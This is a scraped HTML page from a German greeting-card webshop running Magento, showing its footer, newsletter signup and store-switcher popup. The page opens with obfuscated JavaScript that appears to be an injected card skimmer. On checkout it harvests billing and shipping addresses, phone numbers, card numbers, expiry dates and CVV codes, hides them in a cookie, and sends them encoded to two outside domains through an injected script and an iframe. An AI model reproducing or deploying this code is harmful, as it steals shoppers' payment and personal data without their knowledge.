_0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><div class="footer content"><div class="footer-cms"><div class="footer-links"><style>#html-body [data-pb-style=QM5X7VD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WPUK0PD]{display:flex;width:100%}#html-body [data-pb-style=G0CVP4R],#html-body [data-pb-style=OKGDDCL],#html-body [data-pb-style=T6DLTT7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QM5X7VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WPUK0PD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G0CVP4R"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Produkte</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/geburtstag.html" title="Geburtstagskarten"><span>Geburtstagskarten</span></a>
</span>
</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/musik.html" title="Musikkarten"><span>Musikkarten</span></a>
</span>
</p>
<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/hochzeit.html" title="Hochzeitskarten"><span>Hochzeitskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/postkarten.html" title="Postkarten"><span>Postkarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/mehr-karten/babykarten.html" title="Babykarten"><span>Babykarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/weihnachten.html" title="Weihnachtskarten"><span>Weihnachtskarten</span></a>
</div>

<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OKGDDCL"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Shop</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/faq-hilfe" target="_blank" rel="noopener">Hilfe/FAQ</a></p>
<p><a tabindex="0" href="/versandkosten" target="_blank" rel="noopener">Versandkosten</a></p>
<p><a href="https://www.hanra.de/produktsicherheit">Produktsicherheit</a></p>
<p><a tabindex="0" href="/kontakt" target="_blank" rel="noopener">Kontakt</a></p>
<p><a tabindex="0" href="/agb#widerrufsbelehrung" target="_blank" rel="noopener">Widerrufsbelehrung</a></p>
<p><a tabindex="0" href="/agb" target="_blank" rel="noopener">AGB</a></p>
<p><a tabindex="0" href="/datenschutz" target="_blank" rel="noopener">Datenschutz</a></p>
<p><a tabindex="0" href="/impressum" target="_blank" rel="noopener">Impressum</a></p>
<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6DLTT7"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Hanra</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns" title="&Uuml;ber uns">
        <span>&Uuml;ber uns</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/jobs" title="Jobs">
        <span>Jobs</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/service" title="Unser Service">
        <span>Unser Service</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns/unsere-verantwortung" title="Nachhaltigkeit">
        <span>Nachhaltigkeit</span>
    </a>
</span>
</p>
<p><a tabindex="0" title="Glossar" href="https://blog.hanra.de/glossar/" target="_blank" rel="noopener">Glossar</a></p>
<p><a tabindex="0" title="Textvorschl&auml;ge" href="https://blog.hanra.de/sprueche/" target="_blank" rel="noopener">Textvorschl&auml;ge</a></p>
<p><a tabindex="0" title="Gru&szlig;kartenblog" href="https://blog.hanra.de/" target="_blank" rel="noopener">Gru&szlig;kartenblog</a></p>
<p><a id="W9LCEAU" tabindex="0" title="H&auml;ndlershop" href="https://www.hanrashop.de/customer/account/login/" target="_blank" rel="noopener">H&auml;ndlershop</a></p>
<p>&nbsp;</p></div></div></div></div></div></div><div class="block newsletter">
    <div class="title"><label>

    Jetzt <span>Newsletter</span> abonnieren & <span>Gutschein</span> sichern!

    </label></div>
    <div class="content">
        <div class="advantages">
            Melden Sie sich zum kostenlosen Hanra-Newsletter für Endkunden an und erhalten Sie einen 3 Euro Gutschein! Als Newsletter-Abonennten bekommen Sie regelmäßig Infos über Grußkarten, Basteltipps, Rabattaktionen und vieles mehr.
        </div>
        <form class="form subscribe"
            novalidate
            action="https://www.hanra.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">

            <div class="field nl--check ">
                <input type="checkbox" name="" id="check-nl" class="checkbox required-entry"  title="Passwort anzeigen" data-validate="{required:true}">
                <label for="check-nl" class="label"><span>Ja, ich will Newsletter von Hanra erhalten.</span></label>
            </div>

            <div class="field-flex-container">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Anmeldung zum Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="E-Mail-Adresse eingeben"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                                                            <input class="honeyspam-input"
                                       type="text"
                                       name="First_Name"
                                       autocomplete="off" autofill="off" style="display: none;"
                                />
                                                                                        <input type="hidden" id="honey_spam_form" name="honey_spam_form" value="newsletter_registration_form">
                                                    </label>
                    </div>
                </div>

                <div class="actions">
                    <button class="action subscribe primary"
                            title="Anmelden"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Anmelden</span>
                    </button>
                </div>
            </div>

        </form>
        <small><p>
        *Wir nutzen Ihre personenbezogenen Daten zum Versand des Newsletters an Sie mithilfe der Newsletter-Software CleverReach®.
        Mit der Anmeldung willigen Sie in diese Datennutzung ein und bestätigen unsere <a href="https://www.hanra.de/datenschutz/">Datenschutzerklärung</a>.
        Sie können Ihre Einwilligung über den Abmeldelink in jedem Newsletter oder jederzeit über unser <a href="https://www.hanra.de/kontakt/">Kontaktformular</a> widerrufen.
       </p></small>
    </div>
</div>

</div></footer>            <!-- added by Trusted Shops app: Start -->
                                <!-- End -->
    
<div x-data="{
            options: {
                modalClass: 'modal-website-switcher',
                type: 'popup',
                responsive: true,
                closed: function () {
                    let event = new CustomEvent('storeSwitcherOverlayClose', {});
                    window.dispatchEvent(event);
                },
                buttons: [],
            },
            cookie: 'cyb_wsos',
            jquery: null,
            modal: null,
            modalElement: null,
            id: 'modal-website-switcher-overlay',

            init() {
                this.initListener();
                this.initJquery();
            },
            initJquery() {
                require([
                        'jquery',
                        'js-storage/js.storage'
                    ], (function ($,) {
                        this.jquery = $;
                        this.initAfterJquery();
                    }).bind(this)
                );
            },
            initListener() {
                window.addEventListener('storeSwitcherOverlayClose',() => {
                    this.setCookieClosed(1);
                });
            },
            initAfterJquery() {
                if (this.shouldShow()) {
                    this.show();
                }
            },
            shouldShow() {
                return this.getCookieClosed() != 1;
            },
            setCookieClosed(data) {
                this.jquery.cookie(this.cookie, data, {
                    path: '/'
                });
            },
            getCookieClosed() {
                return this.jquery.cookie(this.cookie);
            },
            show() {
                if(!this.modalElement) {
                    this.createModalAndShow();
                } else {
                    this.modalElement.modal('openModal');
                }
            },
            linkClick(link) {
                link = typeof(link) === 'undefined' ? false : link;
                this.closeModel();

                if(link) {
                    window.location.assign(link);
                }
            },
            closeModel() {
                this.modalElement.modal('closeModal');
            },
            createModalAndShow() {
                require([
                        'jquery',
                        'Magento_Ui/js/modal/modal'
                    ], (function ($, modal) {
                        this.modal = modal(this.options, $('#' + this.id));
                        this.modalElement = $('#' + this.id);
                        this.show();
                    }).bind(this)
                );
            }
        }"
     x-cloak>
    <div id="modal-website-switcher-overlay">
        <div class="modal-body-content">
            <div class="switcher-logo">
                <div class="switcher-logo-img"><img alt="Hanra" src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"></div>
                <h3>WILLKOMMEN IM HANRA GRUßKARTENSHOP</h3>
            </div>
            <div class="switcher-content">
                <p>Hier finden Sie mehr als 2.000 Grußkarten, Glückwunschkarten und Postkarten zu allen erdenklichen
                    Anlässen wie Geburtstag, Weihnachten, Hochzeit, Trauer, Geburt und viele mehr.</p>
                <div class="box-container">
                    <div class="box box-b2c">
                        <div class="headline">Sie sind <strong>PRIVATKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>MIT</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung lautet auf <strong>IHREN NAMEN</strong></p>
                            <br>
                            <a x-on:click="linkClick('')">
                                <i class="fa fa-arrow-circle-right"></i> hier entlang
                            </a>
                        </div>
                    </div>
                    <div class="box box-b2b">
                        <div class="headline">Sie sind <strong>FIRMENKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>OHNE</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung wird auf <strong>DIE FIRMA </strong> ausgestellt</p>
                            <br>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/b2b/___from_store/b2c/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL21pbmlrYXJ0ZW4vZ2x1Y2t3dW5zY2hrYXJ0ZW4uaHRtbD9fX19zdG9yZT1iMmI%2C/')">
                                <i class="fa fa-arrow-circle-right"></i>
                                hier entlang
                            </a>
                        </div>
                    </div>
                </div>
                <div class="box-container merchant">
                    <div class="box merchant">
                        <div class="headline">Sie sind <strong>HÄNDLER?</strong></div>
                        <div class="txt">
                            <p>Als Händler benötigen Sie eine Kundennummer bitte kontaktieren Sie dafür: <a href="mail:sales@hanra.de">sales@hanra.de</a></p>
                            <br/>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/retailer/___from_store/b2c/')"><i class="fa fa-arrow-circle-right"></i> Händlershop</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

</div>


    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hanra.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.hanra.de/static/version1707802698/_cache/merged/11e405d70e7ce15f012e4e26853c4bd7.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "cyb_popup_messages": {
                        "component": "Cyberday_PopupMessages/js/view/messages"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-785590861",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-785590861"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/plain" data-cookiefirst-category="functional" src="https://integrations.etrusted.com/applications/widget.js/v2" async defer></script>
<script src="https://consent.cookiefirst.com/banner.js" data-cookiefirst-key="3b591180-0082-48e6-b9c4-4e967e34cb29" async></script>
<script type="text/x-magento-init">
        {
            "*": {
                "CyberdayCookieConsentHelper": {
                    "tool": "cookieFirst",
                    "placeholderPosition": "",
                    "placeholderStyle": "",
                    "storageCookies" : "functional",
                    "debug" : 0,
                    "listeners" : true
                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Cyberday_ScrollTopAfterAddToCart/js/scroll-top" : {
                "storeCode": "b2c"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4","centerPadding":"40"}}},"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg"},"tablet":{"options":{"products":{"default":{"slidesToShow":"3"},"continuous":{"slidesToShow":"3"}}},"conditions":{"max-width":"1024px","min-width":"768px"}},"mobile":{"conditions":{"max-width":"768px","min-width":"480px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}},"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)"},"mobile-small":{"conditions":{"max-width":"480px"},"options":{"products":{"default":{"slidesToShow":"1"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hanra.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
